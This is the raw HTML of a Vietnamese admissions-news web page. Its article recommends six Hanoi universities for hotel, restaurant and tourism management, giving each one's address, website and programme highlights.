<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5476"><a href="https://thongtintuyensinh.net/nganh-nghe">Ngành Nghề</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5540"><a href="https://thongtintuyensinh.net/hoc-phi">Học Phí</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thongtintuyensinh.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thongtintuyensinh.net/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Ngành Nghề" class="entry-crumb" href="https://thongtintuyensinh.net/nganh-nghe">Ngành Nghề</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ngành quản trị Khách sạn &#8211; Nhà hàng &#8211; Du lịch nên...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12757" class="post-12757 post type-post status-publish format-standard has-post-thumbnail category-nganh-nghe category-thong-tin-tuyen-sinh-y-duoc tag-tuyen-sinh-dai-hoc" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://thongtintuyensinh.net/nganh-nghe">Ngành Nghề</a></li><li class="entry-category"><a  href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc">Tin tức</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ngành quản trị Khách sạn &#8211; Nhà hàng &#8211; Du lịch nên chọn trường đại học nào ở Hà Nội?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Chia sẻ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthongtintuyensinh.net%2Fnganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ng%C3%A0nh+qu%E1%BA%A3n+tr%E1%BB%8B+Kh%C3%A1ch+s%E1%BA%A1n+%E2%80%93+Nh%C3%A0+h%C3%A0ng+%E2%80%93+Du+l%E1%BB%8Bch+n%C3%AAn+ch%E1%BB%8Dn+tr%C6%B0%E1%BB%9Dng+%C4%91%E1%BA%A1i+h%E1%BB%8Dc+n%C3%A0o+%E1%BB%9F+H%C3%A0+N%E1%BB%99i%3F&url=https%3A%2F%2Fthongtintuyensinh.net%2Fnganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html&via=C%E1%BB%95ng+th%C3%B4ng+tin+tuy%E1%BB%83n+sinh">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html&amp;media=https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg&description=Du lịch đang ngày càng trở thành ngành kinh tế mũi nhọn của cả nước. Chính vì vậy, thị trường lao động của ngành Nhà hàng - khách sạn - Du lịch.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ng%C3%A0nh+qu%E1%BA%A3n+tr%E1%BB%8B+Kh%C3%A1ch+s%E1%BA%A1n+%E2%80%93+Nh%C3%A0+h%C3%A0ng+%E2%80%93+Du+l%E1%BB%8Bch+n%C3%AAn+ch%E1%BB%8Dn+tr%C6%B0%E1%BB%9Dng+%C4%91%E1%BA%A1i+h%E1%BB%8Dc+n%C3%A0o+%E1%BB%9F+H%C3%A0+N%E1%BB%99i%3F %0A%0A https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image lazyload" data-src="https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg" data-srcset="https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg 768w, https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg-300x200.jpg 300w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="h-t" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/464;" /><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg" srcset="https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg 768w, https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg-300x200.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="h-t"/></noscript></a></div>
            <!-- content --><h1 style="text-align: justify;"><span style="font-size: 18pt;">Ngành quản trị Khách sạn &#8211; Nhà hàng &#8211; Du lịch nên chọn trường đại học nào ở Hà Nội?</span></h1>
<h2 style="text-align: justify;"><span style="font-size: 18pt;">Du lịch đang ngày càng trở thành ngành kinh tế mũi nhọn của cả nước. Chính vì vậy, thị trường lao động của ngành Nhà hàng &#8211; khách sạn &#8211; Du lịch sẽ ngày càng tăng cao. Đây là ngành có tốc độ tăng trưởng tốt với mức thu nhập khá. Ở Hà Nội có khá nhiều trường đào tạo ngành này. Các bạn có thể tham khảo các trường đào tạo tốt, uy tín dưới đây.</span></h2>
<p><img class="wp-image-12758 aligncenter lazyload" data-src="https://thongtintuyensinh.net/wp-content/uploads/2020/03/nhan-luc-chat-luong-diem-nghen-lon-cua-nganh-du-lich1554193217.jpg" alt="" width="640" height="401" data-srcset="https://thongtintuyensinh.net/wp-content/uploads/2020/03/nhan-luc-chat-luong-diem-nghen-lon-cua-nganh-du-lich1554193217.jpg 480w, https://thongtintuyensinh.net/wp-content/uploads/2020/03/nhan-luc-chat-luong-diem-nghen-lon-cua-nganh-du-lich1554193217-300x188.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/401;" /><noscript><img class="wp-image-12758 aligncenter" src="https://thongtintuyensinh.net/wp-content/uploads/2020/03/nhan-luc-chat-luong-diem-nghen-lon-cua-nganh-du-lich1554193217.jpg" alt="" width="640" height="401" srcset="https://thongtintuyensinh.net/wp-content/uploads/2020/03/nhan-luc-chat-luong-diem-nghen-lon-cua-nganh-du-lich1554193217.jpg 480w, https://thongtintuyensinh.net/wp-content/uploads/2020/03/nhan-luc-chat-luong-diem-nghen-lon-cua-nganh-du-lich1554193217-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p>
<p style="text-align: center;"><em><strong>Hướng dẫn viên Du lịch</strong></em></p>
<p style="text-align: justify;"><strong>1. Đại học Hà Nội</strong></p>
<ul style="text-align: justify;">
<li>Địa chỉ: Km 9 Nguyễn Trãi, Thanh Xuân, Hà Nội</li>
<li>Website: http://www.hanu.vn/vn/</li>
<li>Ngài các ngành ngôn ngữ, trường Đại học Hà Nội cũng được đánh giá tốt về việc đào tạo ngành Quản trị dịch vụ du lịch và lữ hành. Trường có đội ngũ trên 80% giảng viên có bằng thạc sĩ và tiến sĩ của nước ngoài như Anh, Mỹ, Australia. Ngoài ra, đội ngũ giảng viên thỉnh giảng cũng dày dặn kinh nghiệm thực tế, là những chuyên gia về quản lý hay tài chính của các tập đoàn, công ty du lịch, khách sạn lớn. Đặc biệt, chương trình đào tạo cử nhân Quản trị dịch vụ du lịch và lữ hành đào tạo hoàn toàn bằng Tiếng Anh.</li>
<li>Trường Đại học Hà Nội còn có chính sách học bổng đa dạng. Sinh viên có nhiều cơ hội nhận học bổng từ các doanh nghiệp (KPMG, Unilever, Lotte), các trường ĐH (ĐH Quốc gia Singapore, ĐH Sogun – Hàn Quốc), từ các cơ quan, Đại sứ quán Hoa Kỳ, Singapore tại Việt Nam&#8230;</li>
<li>Sau khi ra trường, sinh viên có thể vào làm các vị trí công việc như quản lý, chuyên viên, nhân viên tại các doanh nghiệp và các tổ chức trong ngành du lịch, kế toán, tài chính &#8211; ngân hàng.</li>
</ul>
<p style="text-align: justify;"><strong>2. Đại học Kinh tế Quốc dân</strong></p>
<ul style="text-align: justify;">
<li>Địa chỉ: 207 Giải Phóng, Hai Bà Trưng, Hà Nội</li>
<li>Website: https://neu.edu.vn/</li>
<li>Đại học Kinh tế quốc dân là một trong những trường Đại học top đầu ở Việt Nam. Các ngành liên quan tới Quản trị khách sạn của trường là Quản trị dịch vụ Du lịch và lữ hành, Quản trị Khách sạn.</li>
<li>Ở ngành Quản trị dịch vụ Du lịch và lữ hành, sinh viên được đào tạo kỹ năng tư vấn, bán và cung ứng các dịch vụ du lịch và lữ hành cho khách; kỹ năng thiết lập và duy trì mối quan hệ với các nhà cung cấp dịch vụ (đặc biệt là dịch vụ vận chuyển) và khách du lịch; kỹ năng phân tích, lập kế hoạch, tổ chức thực hiện hoạt động của các điểm đến du lịch&#8230;</li>
<li>Ở ngành Quản trị khách sạn, mục tiêu đào tạo kỹ năng của trường là giúp sinh viên có tầm nhìn sâu rộng và kỹ năng phân tích, đánh giá, tổng hợp vấn đề vận dụng vào công tác hoạch định chiến lược, tổ chức thực hiện các hoạt động quản trị doanh nghiệp khách sạn; có khả năng khởi sự doanh nghiệp và quản lý điều hành các loại hình doanh nghiệp kinh doanh dịch vụ lưu trú du lịch&#8230;</li>
</ul>
<p style="text-align: justify;"><strong>3. Đại học Văn hóa Hà Nội</strong></p>
<ul style="text-align: justify;">
<li>Địa chỉ: 418 Đường La Thành, Đống Đa, Hà Nội</li>
<li>Website: http://daotao.huc.edu.vn/</li>
<li>Đại học Văn hóa Hà Nội có đào tạo các ngành như Việt Nam học gồm chuyên ngành Văn hóa du lịch; Lữ hành &#8211; hướng dẫn du lịch; Hướng dẫn du lịch quốc tế và ngành Quản trị dịch vụ du lịch và lữ hành.</li>
<li>Với ngành Việt Nam học, trường đào tạo giúp sinh viên có kỹ năng khai thác giá trị của các di sản phục vụ hoạt động du lịch; làm tốt công tác quản lý hoạt động du lịch tại các địa phương theo chức trách của mình; Có kỹ năng tổ chức, quản lý, điều hành hoạt động của các doanh nghiệp du lịch, làm tốt công tác quản trị tại các doanh nghiệp này; Có kỹ năng tổ chức điều hành và thực hiện tốt các hoạt động kinh doanh lữ hành, hướng dẫn du lịch đạt chất lượng, hiệu quả cao.</li>
</ul>
<p style="text-align: justify;"><strong>4. Đại học Khoa học Xã hội và Nhân văn Hà Nội</strong></p>
<ul style="text-align: justify;">
<li>Địa chỉ: 336 Nguyễn Trãi, Thanh Xuân, Hà NộiWebsite: http://ussh.vnu.edu.vn/</li>
<li>Đại học Khoa học Xã hội và Nhân văn thuộc ĐH Quốc gia Hà Nội, có truyền thống lâu đời và đa dạng các chuyên ngành đào tạo. Trường có các ngành liên quan tới Quản trị Nhà hàng &#8211; khách sạn &#8211; du lịch như ngành Quản trị khách sạn và ngành Quản trị dịch vụ Du lịch và Lữ hành.</li>
<li></li>
<li>Sau khi tốt nghiệp ngành Quản trị dịch vụ Du lịch và Lữ hành tại trường, bạn có thể trở thành hướng dẫn viên du lịch, nhân viên điều hành, nhà quản lí, hoạch định những chính sách phát triển du lịch Việt Nam, hoặc tiếp tục theo học ở các bậc học cao hơn trong và ngoài nước.</li>
<li>Với ngành Quản trị khách sạn, sinh viên tại trường sẽ được cung cấp những kiến thức, kĩ năng, nghiệp vụ về khách sạn không chỉ qua sách vở và những bài giảng trên lớp mà còn qua những chuyến đi thực tế tại nhiều khách sạn có danh tiếng trên địa bàn Hà Nội. Sau khi tốt nghiệp bạn có thể trở thành nhân viên phục vụ trong khách sạn nhà hàng, nhân viên điều hành, nhà quản lí khách sạn nhà hàng, chuyên viên trong các cơ quan quản lý Nhà nước về du lịch và khách sạn, hoạch định những chính sách phát triển du lịch và khách sạn ở Việt Nam, hoặc tiếp tục theo học tại các bậc học cao hơn trong và ngoài nước.</li>
</ul>
<p style="text-align: justify;"><strong>5. Đại học Mở Hà Nội</strong></p>
<ul style="text-align: justify;">
<li>Địa chỉ: B01 Phố Nguyễn Hiền, Khu tập thể Bách Khoa, Hai Bà Trưng, Hà Nội</li>
<li>Website: https://hou.edu.vn/</li>
<li>Viện Đại học Mở Hà Nội đã được đổi tên thành Trường Đại học Mở Hà Nội từ năm 2018. Hiện tại trường đào tạo 16 ngành, có cả ngành Quản trị dịch vụ Du lịch và lữ hành.</li>
<li>Đại học Mở Hà Nội đào tạo ngành này với 2 hướng chuyên biệt cho 2 lĩnh vực chính trong ngành du lịch là Khách sạn và Lữ hành . Hai chuyên ngành cụ thể là chuyên ngành Quản trị Du lịch, Khách sạn và chuyên ngành Quản trị Lữ hành &#8211; Hướng dẫn Du lịch.</li>
<li>Theo thống kê của trường, tỷ lệ sinh viên có việc làm sau tốt nghiệp từ ngành Quản trị dịch vụ Du lịch và lữ hành luôn đạt trên 90%. Ngoài ra, Đại học Mở Hà Nội là một trường nằm trong hệ thống công lập nên mức học phí được thu đúng theo các quy định của nhà nước đối với các trường công lập.</li>
</ul>
<p style="text-align: justify;"><strong>6. Đại học Thương mại</strong></p>
<ul style="text-align: justify;">
<li>Địa chỉ: 79 đường Hồ Tùng Mậu, Cầu Giấy, Hà Nội</li>
<li>Website: https://tmu.edu.vn/</li>
<li>Trường Đại học Thương mại đào tạo cử nhân ngành Quản trị khách sạn, Quản trị dịch vụ du lịch và lữ hành thuộc khoa Khách sạn &#8211; Du lịch (thành lập từ năm 1966).</li>
<li>Khoa Khách sạn – Du lịch của trường là một trong những cơ sở đào tạo ngành Khách sạn – Du lịch hàng đầu trong cả nước, với đội ngũ giảng viên 100% đạt chuẩn giảng viên đại học (trong đó: 4 PGS, 5 TS) với kinh nghiệm giảng dạy chất lượng cao và nhiệt huyết. Trong quá trình học, ngoài các kiến thức đại cương, sinh viên còn được đào tạo các kiến thức sâu rộng về nền kinh tế, kinh doanh và quản lý; nắm vững kiến thức chuyên sâu và thực tiễn về Quản trị khách sạn.</li>
</ul>
<p style="text-align: justify;">Trên đây là một số trường Đại học có ngành Quản trị &#8211; Khách sạn, Du lịch các em cùng tham khảo để có những định hướng tốt nhất nhé.</p>
<p><strong>Ngoài ra các bạn có thể tham khảo thêm các ngành khác tại:</strong></p>
<ul>
<li><a href="https://caodangngoainguhanoi.edu.vn/ngon-ngu-anh/">Cao đẳng ngôn ngữ Anh</a></li>
<li><a href="https://caodangdulich.com/dao-tao-nganh-che-bien-mon-an/">Cao đẳng ngành chế biến món ăn</a></li>
<li><a href="https://caodangdulich.com/">Cao đẳng du lịch Hà Nội</a></li>
</ul>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Bình luận</span>
		<div class="fb-comments" data-href="https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thongtintuyensinh.net/tag/tuyen-sinh-dai-hoc">tuyển sinh đại học</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Chia sẻ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthongtintuyensinh.net%2Fnganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ng%C3%A0nh+qu%E1%BA%A3n+tr%E1%BB%8B+Kh%C3%A1ch+s%E1%BA%A1n+%E2%80%93+Nh%C3%A0+h%C3%A0ng+%E2%80%93+Du+l%E1%BB%8Bch+n%C3%AAn+ch%E1%BB%8Dn+tr%C6%B0%E1%BB%9Dng+%C4%91%E1%BA%A1i+h%E1%BB%8Dc+n%C3%A0o+%E1%BB%9F+H%C3%A0+N%E1%BB%99i%3F&url=https%3A%2F%2Fthongtintuyensinh.net%2Fnganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html&via=C%E1%BB%95ng+th%C3%B4ng+tin+tuy%E1%BB%83n+sinh">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html&amp;media=https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg&description=Du lịch đang ngày càng trở thành ngành kinh tế mũi nhọn của cả nước. Chính vì vậy, thị trường lao động của ngành Nhà hàng - khách sạn - Du lịch.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ng%C3%A0nh+qu%E1%BA%A3n+tr%E1%BB%8B+Kh%C3%A1ch+s%E1%BA%A1n+%E2%80%93+Nh%C3%A0+h%C3%A0ng+%E2%80%93+Du+l%E1%BB%8Bch+n%C3%AAn+ch%E1%BB%8Dn+tr%C6%B0%E1%BB%9Dng+%C4%91%E1%BA%A1i+h%E1%BB%8Dc+n%C3%A0o+%E1%BB%9F+H%C3%A0+N%E1%BB%99i%3F %0A%0A https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://thongtintuyensinh.net/author/admin">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-03-19T17:21:51+07:00"><meta itemprop="dateModified" content="2020-06-26T10:43:55+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png"></span><meta itemprop="name" content="Cổng thông tin tuyển sinh"></span><meta itemprop="headline " content="Ngành quản trị Khách sạn - Nhà hàng - Du lịch nên chọn trường đại học nào ở Hà Nội?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thongtintuyensinh.net/wp-content/uploads/2020/03/kinhte_exfg.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_aff td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_aff" ><script>var block_tdi_3_aff = new tdBlock();
block_tdi_3_aff.id = "tdi_3_aff";
block_tdi_3_aff.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_aff","td_column_number":3,"live_filter_cur_post_id":12757,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_aff","tdc_css_class_style":"tdi_3_aff_rand_style"}';
block_tdi_3_aff.td_column_number = "3";
block_tdi_3_aff.block_type = "td_block_related_posts";
block_tdi_3_aff.post_count = "9";
block_tdi_3_aff.found_posts = "1129";
block_tdi_3_aff.header_color = "";
block_tdi_3_aff.ajax_pagination_infinite_stop = "";
block_tdi_3_aff.max_num_pages = "126";
tdBlocksArray.push(block_tdi_3_aff);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_856" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_aff" href="#">BÀI VIẾT LIÊN QUAN</a><a id="tdi_5_6e6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_aff" href="#">XEM THÊM</a></h4><div id=tdi_3_aff class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-cong-nghe-dhqg-ha-noi-nam-2021.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Đại học Công nghệ &#8211; ĐHQG Hà Nội năm 2021" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/dai-hoc" class="td-post-category">Đại Học</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-cong-nghe-dhqg-ha-noi-nam-2021.html" rel="bookmark" title="Thông tin tuyển sinh Trường Đại học Công nghệ &#8211; ĐHQG Hà Nội năm 2021">Thông tin tuyển sinh Trường Đại học Công nghệ &#8211; ĐHQG Hà Nội năm 2021</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/du-kien-quy-che-tuyen-sinh-nam-2021-cho-phep-tan-sinh-vien-chuyen-truong-chuyen-nganh.html" rel="bookmark" class="td-image-wrap " title="Dự kiến quy chế tuyển sinh năm 2021: Cho phép tân sinh viên chuyển trường, chuyển ngành" ><img class="entry-thumb" src="[data-uri]" alt="diem-chuan-nam-2020-cua-truong-dai-hoc-su-pham-ky-thuat-nam-dinh" title="Dự kiến quy chế tuyển sinh năm 2021: Cho phép tân sinh viên chuyển trường, chuyển ngành" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/diem-chuan-nam-2020-cua-truong-dai-hoc-su-pham-ky-thuat-nam-dinh-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/du-kien-quy-che-tuyen-sinh-nam-2021-cho-phep-tan-sinh-vien-chuyen-truong-chuyen-nganh.html" rel="bookmark" title="Dự kiến quy chế tuyển sinh năm 2021: Cho phép tân sinh viên chuyển trường, chuyển ngành">Dự kiến quy chế tuyển sinh năm 2021: Cho phép tân sinh viên chuyển trường, chuyển ngành</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/de-thi-tham-khao-ky-thi-danh-gia-nang-luc-hoc-sinh-thpt-nam-2021-cua-dhqg-ha-noi.html" rel="bookmark" class="td-image-wrap " title="Đề thi tham khảo kỳ thi đánh giá năng lực học sinh THPT năm 2021 của ĐHQG Hà Nội" ><img class="entry-thumb" src="[data-uri]" alt="diem-chuan-truong-dai-hoc-quan-ly-va-cong-nghe-hai-phong" title="Đề thi tham khảo kỳ thi đánh giá năng lực học sinh THPT năm 2021 của ĐHQG Hà Nội" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/diem-chuan-truong-dai-hoc-quan-ly-va-cong-nghe-hai-phong-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/de-thi-tham-khao-ky-thi-danh-gia-nang-luc-hoc-sinh-thpt-nam-2021-cua-dhqg-ha-noi.html" rel="bookmark" title="Đề thi tham khảo kỳ thi đánh giá năng lực học sinh THPT năm 2021 của ĐHQG Hà Nội">Đề thi tham khảo kỳ thi đánh giá năng lực học sinh THPT năm 2021 của ĐHQG Hà Nội</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/lich-thi-tot-nghiep-thpt-2021-du-kien-dien-ra-ngay-7-8-7-2021.html" rel="bookmark" class="td-image-wrap " title="Lịch thi tốt nghiệp THPT 2021 dự kiến diễn ra ngày  7, 8-7-2021" ><img class="entry-thumb" src="[data-uri]" alt="diem-chuan-nam-2020-cua-truong-dai-hoc-nong-lam-dh-hue" title="Lịch thi tốt nghiệp THPT 2021 dự kiến diễn ra ngày  7, 8-7-2021" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/diem-chuan-nam-2020-cua-truong-dai-hoc-nong-lam-dh-hue-218x150.png"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thi-thpt" class="td-post-category">Thi THPT</a>            </div>
            <div class="item-details">
